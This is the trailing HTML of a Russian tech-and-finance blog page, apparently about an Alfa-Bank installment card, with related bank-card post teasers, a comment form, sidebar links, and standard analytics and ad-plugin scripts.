		<a href='/alfa-cek/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/5/3/5/535ccedcf787b3516bce627597edb989.jpeg" alt="" /></a>
							
		<a href='/alfa-cek/' class='title'>Как отключить альфа чек в альфа-банке</a>

		<div class="text">
			Сервис «Альфа Чек» и его отключение

«Альфа Чек» долгое время пользовался огромной популярностью среди...		</div>

	</div>


			
				
	<div class="item">

		<a href='/alfa-bank-kreditnaa-karta/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/3/f/0/3f0a55db1f99d5a7aa9064aa9f0176fe.png" alt="" /></a>
							
		<a href='/alfa-bank-kreditnaa-karta/' class='title'>Кредитная карта «60 дней без %»</a>

		<div class="text">
			Льготный период: на что стоит обратить внимание

Сразу отметим, что разрекламированный льготный период...		</div>

	</div>


			
				
	<div class="item">

		<a href='/alfa-bank-debetovaa-karta/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/2/d/8/2d8149576252247514e82158aefb78bf.png" alt="" /></a>
							
		<a href='/alfa-bank-debetovaa-karta/' class='title'>Карты альфа-cash для бизнеса. удобная работа с наличными</a>

		<div class="text">
			Как оформить заявку онлайн

Чтобы подать заявку на официальном сайте и открыть банковскую карту через...		</div>

	</div>


			
				
	<div class="item">

		<a href='/karta-houm-kredit/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/5/d/d/5dd8118e0d76c57d22d3444338fade58.png" alt="" /></a>
							
		<a href='/karta-houm-kredit/' class='title'>Кредитные карты хоум кредит банка</a>

		<div class="text">
			Шаг №2 – выбор предложения

Отправленная заявка на оформление кредитной карты рассматривается банком...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kreditnaa-karta/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/d/a/1/da181b2d3062cbaecd701aaad2a1882b.jpg" alt="" /></a>
							
		<a href='/kreditnaa-karta/' class='title'>Самая выгодная кредитная карта в москве</a>

		<div class="text">
			Кредитные карты


    CitiBank «Просто кредитная карта» Mastercard          - Без годового обслуживания,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kredity-i-besprotsentnaya-karta-na-100-dney-kak-rabotaet-i-gde-primenit/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/2024/11/blobid1730922680275-360x240.jpg" alt="" /></a>
					<a href='/comp/' class='category'>Компьютеры</a>		
		<a href='/kredity-i-besprotsentnaya-karta-na-100-dney-kak-rabotaet-i-gde-primenit/' class='title'>Кредиты и беспроцентная карта на 100 дней: как работает и где применить</a>

		<div class="text">
			

Кредиты и беспроцентные карты становятся всё более популярными финансовыми инструментами, позволяющими...		</div>

	</div>


			
				
	<div class="item">

		<a href='/so-sbera-na-tinkoff-bez-komissii/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/3/3/b/33baf0d99c4a6caaf81f2520895f97d4.jpg" alt="" /></a>
							
		<a href='/so-sbera-na-tinkoff-bez-komissii/' class='title'>Как пополнить карту тинькофф банка без комиссии и можно ли положить деньги через банкомат сбербанка</a>

		<div class="text">
			Переводим деньги через отделение Сбербанка

Если такие технологичные варианты перевода денег,как через...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/karta-rassrocki-alfa-bank/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://knotes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='77387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/9a1b0f6aa14999cee92b88515fb9d145-180x180-f49e3f04.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='title'>Как можно смайликами написать я тебя люблю</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/a59f77fb49784fb92dc490d639de0a90-180x180-82eea3a7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='title'>Как набрать подписчиков вконтакте: платные и бесплатные методы</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/najti-kommentarii-polzovatela-vk/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/40d91b8a6203c74789797eca86a13dfe-180x180-e07d7888.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/najti-kommentarii-polzovatela-vk/' class='title'>Как найти свои комментарии в вконтакте</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/add23934c6b08d5aa5aa176dc1a9e21f-180x180-67e307eb.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='title'>Как обновить видеодрайвер</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/adcb64d3b1d25b22857fab1c738271df-180x180-bbc12d9a.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='title'>Как подключить кулер к блоку питания</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/prilozenia-dla-zarabotka/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/5fade819c6a084d184b2854788d1b4e8-180x180-5f64ae1c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/prilozenia-dla-zarabotka/' class='title'>Заработок в интернете через телефон без вложений: обзор лучших 7 способов, 10 приложений для андроид + полезные советы по увеличению дохода</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/html-svg/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/0f611b5857cec525ffe44590f7d18173-180x180-7f6a395f.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/html-svg/' class='title'>Карманное руководство по написанию svg. глава 4</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/mydiskfix-skacat-na-russkom/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/d39983affd619e894fc925f5aa9f6cd6-180x180-0576b75b.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mydiskfix-skacat-na-russkom/' class='title'>Восстановление китайской флешки</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/servlet/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/453f59fa832bd360bdbe7318d81ea37f-180x180-1588c8cd.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/servlet/' class='title'>Tomcat в java</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/extends/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/b6f90c160cc593688c65a3daf109f449-180x180-1f524639.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/extends/' class='title'>Пришел, увидел, обобщил: погружаемся в java generics</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

			
		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Горячие дискуссии</div>
							
				<div class="discussion">

											<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1760224233874-180x180-02fdbb31.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='title'>Займы онлайн и микрозаймы на карту: где выгода, а где риск в 2025 году</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1754081034206-180x180-c06f1c95.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='title'>Data-аналитика в ритейле: как данные помогают увеличивать продажи и удерживать клиентов</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1753782284287-180x180-02490ca3.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='title'>Для чего нужно SEO-продвижение сайтов в Яндексе: основные цели и преимущества</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/skolko-stoit-pereezd/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/51235af6-557a-4af6-9b4c-9e4bb98c569d-180x180-4b4e5ba0.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skolko-stoit-pereezd/' class='title'>Сколько стоит переезд</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1739654311354-180x180-23755860.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='title'>Топ-5 трендов в мире мобильных телефонов и почему важно выбрать правильное устройство&#187;</a>
						<a href='/smartfony/' class='more'>Смартфоны</a>					</div>

				</div>

			
		</div><div class="widget_box widget_categories"><div class="title_box">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-9"><a href='/internet/'>Интернет</a>
</li>
	<li class="cat-item cat-item-6"><a href='/comp/'>Компьютеры</a>
</li>
	<li class="cat-item cat-item-7"><a href='/program/'>Программы</a>
</li>
	<li class="cat-item cat-item-8"><a href='/smartfony/'>Смартфоны</a>
</li>
	<li class="cat-item cat-item-1"><a href='/bez-rubriki/'>Статьи</a>
</li>
			</ul>

			</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #80cced;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>knotes<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о технологиях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-186744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186744"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029334, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029334" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/knotes.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"c9862025bf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","post_id":"77387"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"e74349f02f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"knotes.ru","siteurl":"https:\/\/knotes.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ffffff00;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#303030;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#3d2c24;background:#ffffff00;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 